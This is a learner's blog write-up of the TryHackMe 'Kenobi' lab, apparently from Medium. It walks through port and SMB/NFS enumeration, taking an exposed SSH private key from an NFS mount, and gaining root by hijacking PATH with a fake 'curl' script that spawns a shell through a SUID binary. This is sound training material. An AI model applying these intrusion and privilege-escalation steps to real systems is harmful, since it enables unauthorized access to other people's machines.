Kenobi — TryHackMe | From Enumeration to Root

Introduction
Hello everyone! 👋
Welcome back to another story and another cybersecurity journey.
This time, the story is a little different.
There is no machine that I downloaded from VulnHub. Instead, I decided to solve a TryHackMe room and document the journey while solving it.
The room is called Kenobi.
I am writing this because maybe it will be useful for someone, or maybe for me in the future.
So, let’s take every task one by one.
Room’s link
Task 1 — Deploy the Vulnerable Machine
The first task was simple:
How many ports are open on the target?
The target IP was:
10.114.142.116So I started with:
nmap 10.114.142.116I got 6 open ports.
I thought:
Perfect. That’s the answer.
But… ❌
The answer was wrong.
Why?
Because by default, Nmap scans its most common 1,000 TCP ports. It does not scan all 65,535 TCP ports unless we tell it to.
So I ran:
nmap -p- 10.114.142.116
This time, Nmap scanned the full TCP port range.
After waiting for the scan to finish, I found more open ports.
There was another interesting lesson here.
The room wanted the main open ports, while some results were reported as unknown, so I had to pay attention to exactly what the question was asking instead of simply counting everything blindly.
Another useful option
I also discovered that:
nmap 10.114.142.116 -vvvcan provide much more detailed output.
The -v option means verbose mode.
You can think of it like:
-v   → Tell me more
-vv  → Tell me even more
-vvv → Tell me almost everything you're doing
It doesn’t replace a full-port scan when you need all 65,535 ports, but the verbose output can make Nmap’s progress and findings easier to understand.
And with that lesson learned, I moved to the next task.

Task 2 — Enumerating Samba Shares
Now we moved to SMB/Samba enumeration.
The room gave us this command:
nmap -p 445 --script=smb-enum-shares.nse,smb-enum-users.nse 10.114.142.116Honestly, when I first saw this command, I didn’t understand every part of it.
So let’s break it down.
-p 445
Port 445 is commonly used for SMB.
On Linux, Samba provides SMB functionality.
--script
This tells Nmap to run NSE scripts.
NSE stands for:
Nmap Scripting Engine
smb-enum-shares.nse
This script attempts to enumerate SMB shares.
In simple words:
“Show me what network shares this SMB server exposes.”
smb-enum-users.nse
This script attempts to enumerate users through SMB.
So the whole command is basically asking:
“On SMB port 445, can I discover shares and users?”
I ran it…

And I didn’t get the information I expected.
So I tried another approach:
smbclient -L //10.114.148.82 -NHere, instead of relying on an Nmap script, I used the SMB client directly.

And this time…
Perfect! 🔥
I found three shares:
print$
anonymous
IPC$
So the answer was:
3 shares.

Question 2 — Anonymous Share
The next question asked me to connect to the anonymous share.
I used:
smbclient //10.114.148.82/anonymousThen:
ls
And there it was:
log.txt
Another question solved.
Question 3 — FTP Port
The next question was:
What port is FTP running on?
This was already visible from the Nmap scan.
FTP was running on:
21Easy one. 😄
Question 4 — NFS Mount
The next question was more interesting.
The room pointed us toward port 111.
Port 111 is commonly associated with rpcbind, which can be used with RPC-based services such as NFS.
The room suggested:
nmap -p 111 --script=nfs-ls,nfs-statfs,nfs-showmount 10.114.148.82Let’s break that down.
nfs-ls
Attempts to list files and directories in an accessible NFS export.
nfs-statfs
Retrieves filesystem statistics from an NFS export.
nfs-showmount
Attempts to discover NFS exports available from the server.
In this case, the important discovery was:
/varSo the target was exposing /var through NFS.
That looked very interesting.


done👌 lets go to the next task.
Task 3 — Gaining Initial Access with ProFTPD
Now we reached the part where things became much more interesting.
The first question asked for the FTP service version.
There were several ways to find it.
Method 1 — Netcat
nc 10.114.144.144 21Connecting directly to the FTP service can reveal its banner.

Method 2 — Connect to the FTP service
The service itself can also reveal its version through its banner.

Method 3 — Nmap
I could also use:

nmap -p 21 10.114.144.144 -sVAll three approaches revealed:
ProFTPD 1.3.5Now I had a specific version to investigate.

Question 2 — Searching for Exploits
The next question asked:
How many exploits are there for the ProFTPD version running?
This is where SearchSploit became useful.
I searched for the service and version:
searchsploit ProFTPD 1.3.5The search returned several relevant results.

The room asked for the number of exploits shown, and in my case the answer was:
4

This was another lesson for me:
Having a service version is much more useful than simply knowing that a service exists.
Instead of searching:
FTPI can search for:
ProFTPD 1.3.5and get much more targeted vulnerability information.
Question 3 — Getting Kenobi’s User Flag
Now things started connecting together.
Earlier, we discovered that the target was exposing:
/varthrough NFS.
The goal was to access the /var filesystem and investigate its contents.
First, I created a directory to use as a mount point:
mkdir ana
Then I mounted the remote NFS export:
mount 10.114.144.144:/var /home/mahmoud/ana
Now /var from the target was accessible through my local directory.
I moved into the tmp directory:
cd /home/mahmoud/ana/tmpThen:
ls
And I found something very interesting:
id_rsaThis was an SSH private key.
Get Enghellomahmoudanter’s stories in your inbox
Join Medium for free to get updates from this writer.
I copied it to my Kali machine:
cp id_rsa /home/mahmoud
Then I changed its permissions:
chmod 777 id_rsaNote:
chmod 777works in this lab, but it is much broader than necessary. A private SSH key should normally have restrictive permissions such aschmod 600 id_rsa.
Now I had the key.
The next step was to use it to authenticate as Kenobi:
ssh -i id_rsa kenobi@10.113.160.91And…
Boom. 🔥
I had initial access as the kenobi user.

and you can now read the file usr.txt by
cat user.txt
Now I could read the user flag:
cat user.txtAnd Task 3 was complete.

Task 4 — Privilege Escalation
Now I had access as:
kenobiBut the goal wasn’t just initial access.
I wanted root.
So I started looking for files with the SUID permission.
I used:
find / -perm -u=s -type f 2>/dev/nullThis was actually my first time properly understanding this command, so let’s break it down.
find
Search for files and directories.
/
Start searching from the root directory.
-perm -u=s
Look for files where the owner has the SUID permission.
SUID can cause an executable to run with the privileges of its owner.
-type f
Only search for regular files.
2>/dev/null
Send error messages, such as permission-denied messages, to /dev/null so they don't clutter the output.

The output contained several normal SUID binaries.
But one entry looked particularly interesting:
/usr/bin/menuThat was the answer to the first question.

Question 2 — Running the Binary
The next question was:
Run the binary. How many options appear?
So I simply ran:
/usr/bin/menuAnd I got three choices.

Therefore:
3 options.
But the real question was:
Can this SUID binary be abused to become root?

Question 3 — Getting Root
This part took me around 30 minutes.
So if you’re solving the room yourself, don’t immediately read this part. 😄
Try to investigate the binary first.
One of the first things I checked was:
ls -l /usr/bin/menuThe important part was that the binary had the SUID permission and was owned by root.
That meant the program could potentially execute with root privileges.
Now I needed to understand what the binary was doing.
I used:
strings /usr/bin/menu | grep curl
And this gave me an important clue.
The program was calling:
curlrather than explicitly calling:
/usr/bin/curlThat made me think about PATH hijacking.
Understanding PATH Hijacking
When Linux executes a command such as:
curlit searches through the directories listed in the PATH environment variable to find an executable named curl.
So I checked whether I had a directory where I could create my own executable.
The share directory was writable.
So I created a malicious replacement named:
curlwith:
#!/bin/sh
/bin/sh
Then I made it executable.

I wanted Linux to find my curl first instead of the real one.
So I modified my PATH:
PATH=/home/kenobi/share:$PATHThen I checked:
which curl
And my custom curl appeared first in the PATH.
🔥
Now the final test.
I ran:
/usr/bin/menuThen selected option 1.
After that:
id
And…
uid=0(root)ROOT. 💪🔥
The SUID program had executed my replacement curl with root privileges, giving me a root shell.
Now I could access the root directory:
cd /root
And read the final flag:
cat root.txt
And with that…
The entire Kenobi room was completed.

What I Learned
This room gave me several things to remember.
1. Nmap doesn’t always scan every port
nmap targetdoesn’t mean all 65,535 TCP ports.
When I need the full range:
nmap -p- target2. Verbose mode matters
-v
-vv
-vvv
The more vs, the more information Nmap provides about what it is doing.
3. SMB enumeration
I learned how to use:
smbclientand Nmap NSE scripts to investigate SMB shares and users.
4. NFS enumeration
I learned more about:
nfs-showmount
nfs-ls
nfs-statfs
and how an exposed NFS export can become important later in an attack chain.
5. SUID
This command became much more meaningful to me:
find / -perm -u=s -type f 2>/dev/nullSUID binaries deserve attention during Linux privilege escalation because they can execute with the file owner’s privileges.
6. strings
I learned that:
strings /usr/bin/menu | grep curlcan sometimes reveal useful information about how a binary works without immediately needing to reverse-engineer the entire program.
7. PATH Hijacking
This was probably my favorite lesson from the room.
Understanding:
PATH=/home/kenobi/share:$PATHand why:
which curlchanged the result helped me understand how Linux decides which executable to run.
The Attack Chain
Looking back, the entire room can be summarized like this:
Nmap
  ↓
SMB Enumeration
  ↓
Anonymous Share
  ↓
FTP / ProFTPD Enumeration
  ↓
NFS Enumeration
  ↓
/var Mount
  ↓
id_rsa
  ↓
SSH as kenobi
  ↓
SUID Enumeration
  ↓
/usr/bin/menu
  ↓
strings → curl
  ↓
PATH Hijacking
  ↓
Root
What I really liked about this room is that no single step gave me everything.
One discovery led to another.
The NFS mount helped me find the SSH key.
The SSH key gave me the initial user access.
The SUID enumeration led me to /usr/bin/menu.
And analyzing that binary led me to the PATH hijacking technique.
That is what made the room feel like a real journey instead of simply finding one exploit and pressing a button.
Conclusion
Honestly, this was one of the most enjoyable journeys I’ve had so far.
I made mistakes.
I misunderstood some commands.
I even got a wrong answer at the beginning because I didn’t realize that my first Nmap scan wasn’t scanning all 65,535 ports. 😅
But that’s exactly why I enjoy these labs.
Every mistake gave me something new to understand.
From -vvv, SMB enumeration, NFS, SUID permissions, strings, and finally PATH hijacking, I finished the room with several new concepts that I can carry into the next lab.
The best feeling wasn’t just seeing:
uid=0(root)It was understanding why I got there.
And that’s the part I want to keep improving:
Not just memorizing commands…
but understanding what each command is actually doing and how one piece of information can lead to the next.
That’s the end of this story.
I wrote every step with love, hoping it might be useful to someone — or maybe to me when I look back at my journey in the future.
Thanks for reading. ❤️
See you again in another story.
Another journey.
Goodbye everyone! 👋🔐